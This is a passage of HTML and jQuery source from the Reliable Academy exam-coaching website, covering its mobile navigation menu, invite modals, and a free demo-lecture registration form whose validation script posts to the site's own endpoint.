        <div><a href="https://reliableacademy.com/reliable-academy-mumbai/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Mumbai</a></div>
        <div><a href="https://reliableacademy.com/reliable-academy-thane/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Thane</a></div>
        <div><a href="https://reliableacademy.com/reliable-academy-pune/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Pune</a></div>
        <div><a href="https://reliableacademy.com/reliable-academy-kalyan/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Kalyan</a></div>
      </span>
      <!--<a href="https://reliableacademy.com/quiz/" class="freewebinar" target="_blank">-->
      <!--  <img src="https://reliableacademy.com/assets/new_website/images/quiz.png" alt="quiz" title="quiz" class="imgwebinar" style="width: 25px"/>-->
      <!--</a>-->
      <span id="mobile_profile"></span>
      <!-- Collection of nav links, forms, and other content for toggling -->
      <div id="mySidepanel" class="sidepanel shadow" style="width: 0;">
        <span id="profileview_mobile"></span>      
        <a href="javascript:void(0)" class="closebtn" onClick="closeNav()" style="margin-top: 10px;margin-left: 110px;margin-right: -18px;color: white;">
          <img src="https://reliableacademy.com/assets/images/back-r.webp" alt="previous" style="height:20px;">
        </a>

        <a href="https://reliableacademy.com/myCourses/" style="padding-bottom: 0px;" class="btnmycourses"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.webp" width="20" alt="my courses" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;My Courses</a>

        <!-- <a href="https://reliableacademy.com/free-webinar/" target="_blank" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/webinar.png" width="20" alt="free webinar" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Free Webinar&nbsp;<img src="https://reliableacademy.com/assets/new_website/images/new-icon1.gif" alt="new icon" width="30" /></a> -->

        <a href="https://reliableacademy.com/offline-courses/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.webp" width="20" alt="offline course" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Offline Courses</a>

        <!--<a href="https://reliableacademy.com/allcourses/crash-courses/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy_web-05.webp" width="20" alt="crash course" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Crash Courses</a>-->

        <!--<a href="https://reliableacademy.com/online-test-series/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/onlinetesticon.webp" alt="Online Test" class="imgh" width="20" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Online Tests <img src="https://reliableacademy.com/assets/new_website/images/new-icon1.gif" alt="new icon" width="30" style="display: none;" /></a>-->

        <!--<a href="https://reliableacademy.com/our-publications/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/publicationbook.svg" width="25" alt="Publication Books" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Publication Books</a>-->

        <!--<a href="https://reliableacademy.com/important-magazines/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/magazines.svg" width="25" alt="Free Magazines" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Free Magazines</a>-->

        <a href="https://reliableacademy.com/why-reliable/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/whyreliable.svg" width="25" alt="Why Reliable" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Why Reliable</a> 
        
         <!--<a href="https://reliableacademy.com/why-reliable/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/who-we-are-icon.png" width="25" alt="Who We Are" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Who We Are</a>-->
         <!-- New Submenu code Start-->
        
        <a href="#" style="padding-bottom: 0px; display: flex; align-items: center;">
    <img src="https://reliableacademy.com/assets/new_website/images/who-we-are-icon.png" width="25" alt="Who We Are" style="margin-left: -14px;">
    &nbsp;&nbsp;&nbsp;Who We Are
    <i id="mob-icon-down" class="custom-arrow custom-arrow-down" style="margin-left: 10px; cursor: pointer;" onclick="toggleSubmenu()"></i>
    <i id="mob-icon-up" class="custom-arrow custom-arrow-up hide" style="margin-left: 10px; cursor: pointer;" onclick="toggleSubmenu()"></i>
    </a>

   <!-- Submenu Items -->
   <div class="submenu" id="submenu" style="display: none;">
     <ul>
        <li><a href="https://reliableacademy.com/aboutus/">About Reliable </a></li>
        <li><a href="https://reliableacademy.com/mentors/">Meet Our Mentors </a></li>
         <!--<li><a href="https://reliableacademy.com/submenu-item-3">Our Blogs</a></li>-->
         <!--<li><a href="https://reliableacademy.com/submenu-item-3">Careers at Reliable</a></li>-->
    </ul>
   </div>

    <!-- New Submenu Code End-->

        <a href="https://reliableacademy.com/results/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/Website Icons - Results.svg" width="25" alt="Our Results" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Our Results</a>

        <a href="https://reliableacademy.com/mentors/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/Website Icons - Mentors.svg" width="25" alt="Our Mentors" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Our Mentors</a>

        <a href="https://reliableacademy.com/testimonials/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/terminational.svg" width="25" alt="Why Reliable" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Testimonials</a>

        <a href="https://reliableacademy.com/photo-gallery/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/gallery.webp" width="20" style="margin-left: -14px;" alt="Photo Gallery">&nbsp;&nbsp;&nbsp;Photo Gallery</a>

        <a href="https://reliableacademy.com/latest-videos/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/vedioicon.svg" width="25" style="margin-left: -14px;" alt="Video Gallery">&nbsp;&nbsp;&nbsp;Video Gallery</a>

        <!-- <a href="https://reliableacademy.com/assignments/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/onlinetesticon.png" alt="Assignments" class="imgh" width="25" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;Assignments</a> -->

        <a href="https://reliableacademy.com/aboutus/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/aboutus.svg" width="25" style="margin-left: -14px;" alt="about us">&nbsp;&nbsp;&nbsp;About Us</a>
        
        <a href="https://reliableacademy.com/careers/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/careers.png" width="25" style="margin-left: -14px;" alt="careers">&nbsp;&nbsp;&nbsp;Careers</a>

        <a href="https://reliableacademy.com/contactus/" style="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/contactus.svg" width="25" style="margin-left: -14px;" alt="contact us">&nbsp;&nbsp;&nbsp;Contact Us</a>

        <!-- <a href="javascript:void(0)" onclick="closeNav()" style="padding-bottom: 0px;" data-toggle="modal" data-target=".bd-example2222-modal-lg"><img src="https://reliableacademy.com/assets/new_website/images/invite.webp" width="20" style="margin-left: -14px;" alt="invite a friend">&nbsp;&nbsp;&nbsp;Invite A Friend</a> -->

        <a href="#" style="padding-bottom: 0px;" class="logutbtn" id="clearSession"><img src="https://reliableacademy.com/assets/new_website/images/logout.webp" width="20" style="margin-left: -14px;" alt="logout">&nbsp;&nbsp;&nbsp;Logout</a>

        <hr class="brline">

        <div class="visitors" style="text-align: left;margin-left: 18px;"><a style="padding: 5px 0 0;color: #ff0000;">Visitors : <span id="total_visitors1" style="color: #000000;font-weight: 600;"></span></a></div>

        <div class="visitors" style="text-align: left;margin-left: 18px;"><a style="padding: 5px 0 0;"><i class="fa fa-phone" style="color: #ff0000;"></i> &nbsp; <span style="color: #000000;font-weight: 600;">9222 333 999</span></a></div>

        <div class="visitors" style="text-align: left;margin-left: 18px;"><a style="padding: 5px 0 0;"><i class="fa fa-envelope" style="color: #ff0000;"></i> &nbsp; <span style="color: #000000;font-weight: 600;">admin@reliableias.com</span></a></div>

        <div class="social soiconsmob">
           <p>Download App Now</p>
          <a href="https://edustan.page.link/sSh2" title="Play Store | Reliable Academy" target="_blank" rel="noreferrer" style="padding: 0;"><img src="https://reliableacademy.com/assets/images/google-play-download.webp" alt="Play Store | Reliable Academy" title="Play Store | Reliable Academy" class="psimg" /></a>

        	<p>Connect With Us</p>
          <ul>
          	<!-- <li><a style="padding:2px;" href="https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer"><img src="https://reliableacademy.com/assets/new_website/images/gplay.png" alt="reliable google play store" width="30"></a></li> -->
           	<li><a style="padding:2px;" href="https://www.instagram.com/reliable_ias/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/instgram.webp" width="25" alt="Instagram | Reliable Academy" title="Instagram | Reliable Academy"></a><li>
           	<li><a style="padding:2px;" href="https://www.youtube.com/channel/UC7iyV7rkWhi3pOHVvnQIJgA" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/ytube.webp" width="25" alt="YouTube | Reliable Academy" title="YouTube | Reliable Academy"></a><li>
          	<li><a  style="padding:2px;"href="https://api.whatsapp.com/send?phone=919222333999" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="WhatsApp | Reliable Academy" title="WhatsApp | Reliable Academy"></a><li>
           	<li><a style="padding:2px;" href="https://www.facebook.com/Reliableacademy/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy" title="Facebook | Reliable Academy"></a><li>
          </ul>
        </div>

        <img src="https://reliableacademy.com/assets/new_website/images/bottom_img.webp" style="margin-top: 20px;width: 100%;" alt="360 Degree | Reliable Academy" title="360 Degree | Reliable Academy">
      </div>
    </div>
  </nav>
<!--<div id="loadingDiv"></div>-->


<div class="modal fade bd-example222-modal-lg" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="modal-dialog modal-sm">
      <div class="modal-content"> 
  
      <div class="modal-header">
          <h5 class="modal-title">Invite Friend</h5>
          <button type="button" class="close" data-dismiss="modal">&times;</button> 
      </div>
  
      <div class="modal-body text-center">
        <h5>Invite Your Friend click on given below links</h5><br>
        <a href="https://twitter.com/share?url=https://twitter.com/reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/twitter_new_24.webp" width="25" alt="Twitter | Reliable Academy"></a>&nbsp;
        <a href="https://api.whatsapp.com/send?text=https://www.reliableacademy.com/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="Whatsapp | Reliable Academy"></a>&nbsp;
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.facebook.com/Reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy"></a>
      </div>
  
  
      </div>
  </div>
</div>


<div class="modal fade bd-example2222-modal-lg" tabindex="-1" role="dialog" aria-hidden="true">
      <div class="modal-dialog modal-sm">
      <div class="modal-content"> 
  
      <div class="modal-header">
          <h5 class="modal-title">Invite Friend</h5>
          <button type="button" class="close" data-dismiss="modal">&times;</button> 
      </div>
  
      <div class="modal-body text-center">
        <h5>Invite Your Friend click on given below links</h5><br>
        <a href="https://twitter.com/share?url=https://twitter.com/reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/twitter_new_24.webp" width="25" alt="Twitter | Reliable Academy"></a>&nbsp;
        <a href="https://api.whatsapp.com/send?text=https://www.reliableacademy.com/" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/whatsapps.webp" width="25" alt="Whatsapp | Reliable Academy"></a>&nbsp;
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.facebook.com/Reliableacademy" target="_blank" rel="noreferrer"><img src="https://reliableacademy.com/assets/new_website/images/fb.webp" width="25" alt="Facebook | Reliable Academy"></a>
      </div>
  
  
      </div>
  </div>
</div>

    <div class="renquiry" style="display: none;">
      <p data-toggle="modal" data-target="#myEnquiry" data-backdrop="static" data-keyboard="false" onClick="changeName('C');">Free Demo Class</p>
    </div>
    
<!-- <div class="renquiry renquiry1">
  <p data-toggle="modal" data-target="#myEnquiry" data-backdrop="static" data-keyboard="false">Demo Session</p>
</div> -->

<!-- Modal -->
<div id="myEnquiry" class="modal fade" role="dialog">
  <div class="modal-dialog modal-lg">
    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="modal-title" id="etitle">Register for Free Demo Lecture & Test Series</h4>
        <button type="button" class="close" data-dismiss="modal" onClick="closeRform();">&times;</button>
        <input type="hidden" id="closestat" value="0" />
      </div>
      <div class="modal-body">
        <form method="POST" id="rform">
          <div class="row">
            <div class="col-md-6">
              <div class="row">
                <div class="form-group col-md-12">
                  <label for="rname" class="label-hiding">Name<span>*</span></label>
                  <input type="text" name="rname" id="rname" class="form-control" placeholder="Enter your full name" />
                  <p class="error" id="err_rname"></p>
                </div>
                <div class="form-group col-md-12">
                  <label for="rmobile" class="label-hiding">Mobile<span>*</span></label>
                  <input type="text" name="rmobile" id="rmobile" maxlength="10" onKeyPress="return (event.charCode !=8 && event.charCode ==0 || (event.charCode >= 48 && event.charCode <= 57))" class="form-control" placeholder="Enter your mobile number" />
                  <p class="error" id="err_rmobile"></p>
                </div>
                <div class="form-group col-md-12 hidefield" style="display: none;">
                  <label for="remail">Email (optional)</label>
                  <input type="text" name="remail" id="remail" class="form-control" placeholder="Enter your email" />
                  <p class="error" id="err_remail"></p>
                </div>
                <div class="clearfix"></div>
              </div>  

              <div class="row" id="eint">
                <div class="form-group col-md-12">
                  <label>Offline Course<span>*</span></label><br>
                  <input type="text" id="einterested" class="form-control" value="Offline Courses" readonly />
                </div>
              </div>

                
              <div class="row" id="minterest">
  <div class="form-group col-md-12">
    <label>You are interested in?<span>*</span></label><br>
    <select name="rinterest" id="rinterest" class="form-control">
      <option value="">Select courses</option>
              <option value="UPSC">UPSC</option>
              <option value="MPSC">MPSC</option>
              <option value="SSC">SSC</option>
              <option value="Bank">Bank</option>
              <option value="Railway">Railway</option>
          </select>
    <p class="error" id="err_rinterest"></p>
  </div>
  <div class="clearfix"></div>
</div>


              <div class="row">
                <div class="form-group col-md-12">
                  <label for="rcity" class="label-hiding">Current City<span>*</span></label>
                  <input type="text" name="rcity" id="rcity" class="form-control" placeholder="Enter your city" />
                  <p class="error" id="err_rcity"></p>
                </div>
                <div class="form-group col-md-12">
                  <label for="rlocation1" class="label-hiding">Interested City<span>*</span></label>
                  <select id="rlocation1" class="form-control">
                    <option value="">Select our branch</option>
                    <option value="Dadar">Dadar</option>
                    <option value="Thane">Thane</option>
                    <option value="Kalyan">Kalyan</option>
                  </select>
                  <p class="error" id="err_rlocation1"></p>
                </div>
                <div class="form-group col-md-12">
                  <label>Are You Reliable Academy Student?<span>*</span></label><br>
                  <label for="rdoadmin1">
                    <input type="radio" class="rdoadmin" name="rdoadmin" id="rdoadmin1" value="YES" /> &nbsp; Yes
                  </label> &nbsp;&nbsp;
                  <label for="rdoadmin2">
                    <input type="radio" class="rdoadmin" name="rdoadmin" id="rdoadmin2" value="NO" /> &nbsp; No
                  </label>
                  <p class="error" id="err_admission"></p>
                </div>
                <div class="clearfix"></div>
                <div class="form-group col-md-12" style="display: none;">
                  <label for="rsource">Source (Optional)</label>
                  <select id="rsource" class="form-control">
                    <option value="">Select Source</option>
                    <option value="Google Search">Google Search</option>
                    <option value="Website">Website</option>
                    <option value="Social Media">Social Media</option>
                    <option value="Reference">Referred By Friend/Collegue/Relative</option>
                    <option value="Hoarding Banner">Hoarding Banner</option>
                    <option value="Just Dial">Just Dial</option>
                    <option value="Sulekha">Sulekha</option>
                    <option value="Pamphlet">Pamphlet</option>
                    <option value="Other">Other</option>
                  </select>
                  <p class="error" id="err_rsource"></p>
                </div>
                <div class="clearfix"></div>
              </div>  

              <div class="row">
                <div class="form-group col-md-12 hidefield" style="display: none;">
                  <label for="rquery">Your Query (optional)</label>
                  <textarea name="rquery" id="rquery" class="form-control" placeholder="Enter your query"></textarea>
                </div>
                <div class="clearfix"></div>
              </div>

              <div class="footer1">
                <div>
                  <label for="rtnc">
                    <input type="checkbox" name="rtnc" id="rtnc" value="accept" /> I accept the 
                    <a href="https://reliableacademy.com/term-conditions/" target="_blank" rel="noreferrer">Terms & Conditions</a> <span class="label-hiding">and</span> <a href="https://reliableacademy.com/privacy-policy/" target="_blank" class="label-hiding">Privacy Policy</a>
                  </label>
                  <p class="error" id="err_rtnc"></p>
                </div>
                <span  id="pageloader"><img src="https://reliableacademy.com/assets/images/loading-ajax.gif" width="30" alt="Loader" /></span>
                <button type="button" id="btnRegisterNow" class="btn" style="background: #093184;border: none;color: #ffffff;" onClick="registerNow();">Register Now</button>
                
                <p class="mt-2 label-hiding">Note : All (<span class="text-danger">*</span>) fields are mandatory.</p>
                
              </div>
            </div>
            <div class="col-md-6">
              <div class="freeimages">
                <img src="https://reliableacademy.com/assets/images/media/free-test-series-form.webp" alt="Free Test Series" title="Free Test Series" width="100%" style="border: solid 1px #e5e5e5;" />
                <p style="background: #e5e5e5;color: #ff0000;padding: 5px;text-align: center;font-size: 18px;">Free Test Series</p>
              </div>

              <div class="freeimages">
                <img src="https://reliableacademy.com/assets/images/media/free-demo-lecture-form.webp" alt="Free Demo Lecture" title="Free Demo Lecture" width="100%" style="border: solid 1px #e5e5e5;" />
                <p style="background: #e5e5e5;color: #ff0000;padding: 5px;text-align: center;font-size: 18px;">Free Demo Lecture</p>
              </div>
            </div>
          </div>
        </form>

        <div id="rthankyou">
          <h4>Thank you for your registration.<br>For latest materials & updates keep visiting our website.</h4>
        </div>
        <div id="rfail">
          <h4>Failed to register. Please try again later!</h4>
        </div>
      </div>
    </div>
  </div>
</div>

<script>
$("#eint").css("display", "none");
var fname1 = $("#relfname").val();
var lname1 = $("#rellname").val();
var full_name =  fname1+" "+lname1;
var projectUrl='https://reliableacademy.com/';
var full_name1 = full_name.substring(0, 10)+"...";
var student_id = $("#relsid").val();
var profilePhotomobile = $("#relpphoto").val();
var profileurl = "";

var rcampaign = "Website Homepage";

if(lname1 != "")
{
  profileurl = fname1.toLowerCase()+"."+lname1.toLowerCase()+"."+student_id;
}
else
{
  var joinname = fname1.split(" ");

  for(var i = 0; i < joinname.length; i++)
  {
    profileurl = joinname[i];
    profileurl = joinname.join(".").toLowerCase()+"."+student_id;
  }
}

if(profilePhotomobile != ""){
  profilePhotomobile=`<img src="`+profilePhotomobile+`" class="rounded-circle" style="width:35px;height:35px;" alt="profile photo">`;  
}
else{
    profilePhotomobile=`<i class="fa fa-user-circle-o fa-3x ml-2" style="color:#ff0000; margin-top:10px;" aria-hidden="true" ></i>`;
}
var mobile_profile='';

profileview_mobile ='';
    if(fname1 != "" ){
        profileview_mobile +=`
          <div class="user-menu" style="background:#ffffff; height:auto;border-bottom: solid 4px #dfe5eb;">
            `+profilePhotomobile+`
            <a href="https://reliableacademy.com/profile/`+profileurl+`/about/" class="" style="color: #ff0000; margin-left: 30px; margin-top:-54px; margin-bottom:10px;"><span style="font-size:14px;color:#ff0000;">`+fname1+`
            <br><span style="font-size:12px;color:#ff0000;">View Profile</span></a></span>
         </div>
        `;
    }
    else
    {
        profileview_mobile +=`
         <div class="user-menu" style="background:#ffffff; height:auto;border-bottom: solid 4px #dfe5eb;">
            <img src="https://reliableacademy.com/assets/new_website/images/profile-logo-img.png" style="margin-top: 15px;width: 25px;" alt="User Profile" title="User Profile" />
            <a class="" style="color: #ff0000; margin-left: 20px; margin-top:-45px; margin-bottom:10px;" id="loginPage"><span style="font-size:18px;color:#ff0000;">Login</span></a>
        </div>
        `;
    }
$("#profileview_mobile").append(profileview_mobile);
var profilePhotomobilemenu =  $("#relpphoto").val();
if(profilePhotomobilemenu != ""){
    profilePhotomobilemenu = `<img src="https://reliableacademy.com/assets/images/editicon.webp" alt="Edit Profile" title="Edit Profile" class="editicon" /><img src="`+profilePhotomobilemenu+`" class="rounded-circle" style="width:30px;height:30px;" alt="`+profilePhotomobilemenu+`">`;
}
else{
    profilePhotomobilemenu = `<img src="https://reliableacademy.com/assets/new_website/images/profile-logo-img.png" style="margin-top: -5px;width: 25px;" alt="User Profile" title="User Profile" />` 
}
if(student_id != ""){     
     mobile_profile =`<a href="https://reliableacademy.com/profile/`+profileurl+`/about/">
        `+profilePhotomobilemenu+`    
     </a>`;
}else{
   mobile_profile = `<a href="#" id="profilelogin">
   <img src="https://reliableacademy.com/assets/new_website/images/profile-logo-img.png" style="margin-top: -5px;width: 25px;" alt="User Profile" title="User Profile" />
   </a>`;
}
$("#mobile_profile").html(mobile_profile);
$(function () {
        $("#profilelogin").click(function () {
            var url = "https://reliableacademy.com/login?rurl="+window.location.href;
            window.location.href = url;
        });
    });
    var student_id =  $("#relsid").val();
  var mycourses=`
   <a href="https://reliableacademy.com/myCourse/" stye="padding-bottom: 0px;"><img src="https://reliableacademy.com/assets/new_website/images/reliableacademy web-06.png" alt="my courses" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;&nbsp;My Courses</a>
`;
$("#mycourses1").append(mycourses);
var followers=`
<a href="https://reliableacademy.com/followers/`+student_id+`/"><img src="https://reliableacademy.com//assets/images/reliableacademy web-08.png" alt="followers" width="20px;" style="margin-left: -14px;">&nbsp;&nbsp;Followers</a>
`;
$("#followersMobile").append(followers);

// $('body').append('<div style="" id="loadingDiv"><div class="loader">Loading...</div></div>');
$(window).on('load', function(){
  setTimeout(removeLoader, 2000); //wait for page load PLUS two seconds.
});
function removeLoader(){
    $( "#loadingDiv" ).fadeOut(500, function() {
      // fadeOut complete. Remove the loading div
      $( "#loadingDiv" ).remove(); //makes page more lightweight 
  });  
}
 $(function () {
        $(document).on("click", "#notificationsSeeMobile,#notificationsSee", function(){
          
          
                window.location.href="https://reliableacademy.com/notifications/";
          
        });
 });
 $(function () {
        $(document).on("click", "#myCoursesLink", function(){
          
            if(student_id != ""){
                window.location.href="https://reliableacademy.com/myCourses/";
            }else{
                window.location.href="https://reliableacademy.com/login?rurl="+window.location.href; 
            }
        });
 });

 $(function () {
        $(document).on("click", "#myAssignmentsLink", function(){
            if(student_id != ""){
                window.location.href="https://reliableacademy.com/myAssignments/"+student_id;
            }else{
               window.location.href="https://reliableacademy.com/login?rurl="+window.location.href; 
            }
        });
 });

 if(student_id != ""){
   $(".logutbtn").show();
   $(".btnmycourses").show();
 }else{
  $(".logutbtn").hide();
  $(".btnmycourses").hide();
 }

function registerNow()
{
  var rname = $("#rname").val();
  var rmobile = $("#rmobile").val();
  var remail = $("#remail").val();
  var rcity = $("#rcity").val();
  var rlocation1 = $("#rlocation1").val();
  var rsource = $("#rsource").val();
  var rquery = $("#rquery").val();
  var rtnc = $("#rtnc:checked").val();
  var einterested = $("#einterested").val();
  
//   var rinterested = new Array();
//   $("input[name='rinterest']:checked").each(function() {
//     rinterested.push($(this).val());
//   });

var rinterested = $("#rinterest").val();

  
  
  var campaign = "";
  var usource = "";

  var admission = $("input[name='rdoadmin']:checked").val();

  if(rinterested != "" && campaign == "")
  {
    var rinterested = rinterested;
    var etype = "";
  }
  else
  { 
    var rinterested = einterested + " - Offline Course";
    var etype = "E";
  }

  var pat_name = /^[A-Za-z ]+$/;
  var pat_number = /^[0-9]{10}$/;
  var pat_email = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

  if(rname == "")
  {
    $("#err_rname").css("display", "block");
    $("#err_rname").text("Please enter your full name");
    $("#rname").focus();
    return false;
  }
  else
  {
    $("#err_rname").css("display", "none");
  }

  if(rmobile == "")
  {
    $("#err_rmobile").css("display", "block");
    $("#err_rmobile").text("Please enter your mobile number");
    $("#rmobile").focus();
    return false;
  }
  else if(!rmobile.match(pat_number))
  {
    $("#err_rmobile").css("display", "block");
    $("#err_rmobile").text("Mobile number must be 10 numbers only");
    $("#rmobile").focus();
    return false;
  }
  else
  {
    $("#err_rmobile").css("display", "none");
  }

  // if(remail != "" && !remail.match(pat_email))
  // {
  //   $("#err_remail").css("display", "block");
  //   $("#err_remail").text("Please enter valid email only");
  //   $("#remail").focus();
  //   return false;
  // }
  // else
  // {
  //   $("#err_remail").css("display", "none");
  // }

  if(rinterested == "")
  {
    $("#err_rinterest").css("display", "block");
    $("#err_rinterest").text("Please select atleast one interest");
    $("#rinterest").focus();
    return false;
  }
  else
  {
    $("#err_rinterest").css("display", "none");
  }

  if(rcity == "")
  {
    $("#err_rcity").css("display", "block");
    $("#err_rcity").text("Please enter your city");
    $("#rcity").focus();
    return false;
  }
  else
  {
    $("#err_rcity").css("display", "none");
  }

  if(rlocation1 == "")
  {
    $("#err_rlocation1").css("display", "block");
    $("#err_rlocation1").text("Please select interested city");
    $("#rlocation1").focus();
    return false;
  }
  else
  {
    $("#err_rlocation1").css("display", "none");
  }

  // if(rsource == "")
  // {
  //   $("#err_rsource").css("display", "block");
  //   $("#err_rsource").text("Please select source");
  //   $("#rsource").focus();
  //   return false;
  // }
  // else
  // {
  //   $("#err_rsource").css("display", "none");
  // }

  if(admission == undefined)
  {
    $("#err_admission").css("display", "block");
    $("#err_admission").text("Please choose any one option of above");
    return false;
  }
  else
  {
    $("#err_admission").css("display", "none");
  }
  
  if(rtnc == undefined)
  {
    $("#err_rtnc").css("display", "block");
    $("#err_rtnc").text("Please accept terms & conditions and privacy policy");
    $("#rtnc").focus();
    return false;
  }
  else
  {
    $("#err_rtnc").css("display", "none");
  }


  if(rsource != "")
  {
    rsource = rsource;
  }
  else
  {
    rsource = usource;
  }

  $.ajax({
    url: "https://reliableacademy.com/welcome/registerNow/",
    data: {rname:rname,rmobile:rmobile,remail:remail,rinterested:rinterested,rcity:rcity,rsource:rsource,rquery:rquery,etype:etype,rcampaign:rcampaign,rlocation:rlocation1,admission:admission},
    type: "post",
    dataType: "json",
    beforeSend: function(){
      $("#pageloader").css("display", "block");
      $("#btnRegisterNow").css("display", "none");
    },
    success: function(data){
      $("#pageloader").css("display", "none");
      if(data.code == "200")
      {
        window.location.href = "https://reliableacademy.com/thankyou";
      }
      else
      {
        $("#rform").show();
        $("#rthankyou").hide();
        $("#rfail").show();
        $("#closestat").val("0");
      }
    }
  });
}


function closeRform()
{
  var closestat = $("#closestat").val();

  if(closestat == "1")
  {
    window.location.href = "https://reliableacademy.com/";
  }
  	sessionStorage.setItem("fdvalue", "1");
}


$(window).on('load', function(){
	var mainpageslugT = "educator";
  var pageslug1 = "lic-gic"
	var fdvalue = sessionStorage.getItem("fdvalue");
  // alert(fdvalue);
	// if(fdvalue == "0" || fdvalue == null)
	// {
    if(window.location.href == "https://reliableacademy.com/")
    {
      setTimeout(function() {
        // alert("Test");
        $('#myEnquiry').modal({
          backdrop: 'static',
          keyboard: false
        });
      }, 70000);
    }
    // else
    // {
    //   setTimeout(function() {
    //     // alert("Test");
    //     $('#myEnquiry').modal({
    //       backdrop: 'static',
    //       keyboard: false
    //     });
    //   }, 5000);
    // }
	// }

	if(mainpageslugT == "offline-courses")
	{
		setTimeout(function() {
			changeName('E');
        	$('#myEnquiry').modal({
          		backdrop: 'static',
          		keyboard: false
        	});
      	}, 70000);
	}
});

document.onreadystatechange = function () {
  var state = document.readyState
  if (state == 'interactive') {
       // document.getElementById('contents').style.visibility="hidden";
  } else if (state == 'complete') {
      setTimeout(function(){
         document.getElementById('interactive');
         document.getElementById('load').style.visibility="hidden";
         // document.getElementById('contents').style.visibility="visible";
      },1000);
  }
}

// $(document).ready(function () {
//    $("body").on("contextmenu",function(e){
//      return false;
//    });
// });
// $(document).keydown(function (event) {
//     if (event.keyCode == 123) { // Prevent F12
//         return false;
//     } else if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Prevent Ctrl+Shift+I        
//         return false;
//     }
// });

function playpause2()
{
  var ppaction = $("#ppaction2").val();

  if(ppaction == "1")
  {
    // $(".btnPlayPause1").html('<i class="fa fa-play"></i>');
    $("#ppaction2").val("0");
    document.getElementById("mline2").stop();
  }
  else
  {
    // $(".btnPlayPause1").html('<i class="fa fa-pause"></i>');
    $("#ppaction2").val("1");
    document.getElementById("mline2").start();
  }
}

$(function () {
  $(document).on("click", "#loginPage", function(){
    window.location.href = "https://reliableacademy.com/login?rurl="+window.location.href;
  });
});

function changeName(action)
{
  if(action == "E")
  {
    $("#etitle").text("Send Us An Enquiry");
    $("#btnRegisterNow").text("Send Enquiry");
    $("#eint").css("display", "block");
    $("#minterest").css("display", "none");
  }
  else if(action == "N")
  {
    $("#etitle").text("Enroll Now For Offline Courses");
    $("#btnRegisterNow").text("Enroll Now");
    $("#eint").css("display", "block");
    $("#minterest").css("display", "none");
  }
  else
  {
    $("#etitle").text("Register for Free Demo Lecture & Test Series");
    $("#btnRegisterNow").text("Register Now");
    $("#minterest").css("display", "block");
    $("#eint").css("display", "none");
  }
}

function studyplus()
{
  window.location.href = "https://reliableacademy.com/";
}
function dailyquiz()
{
  window.location.href = "https://reliableacademy.com/quiz/";
}
function curraffairs()
{
  window.location.href = "https://reliableacademy.com/current-affairs/";
}
function jobalerts()
{
  window.location.href = "https://reliableacademy.com/job-alert/";
}
function freewebinar()
{
  window.location.href = "https://reliableacademy.com/free-webinar/";
}
function mobileapp()
{
  window.open('https://edustan.page.link/sSh2', '_blank');
}

var mainpageslugT = "educator";

if(mainpageslugT == "")
{
  jQuery(".slidem").prepend(jQuery(".slidem > div:last").clone()); /* copy last div for the first slideup */
  jQuery.fn.slideFadeToggle  = function(speed, easing, callback) {
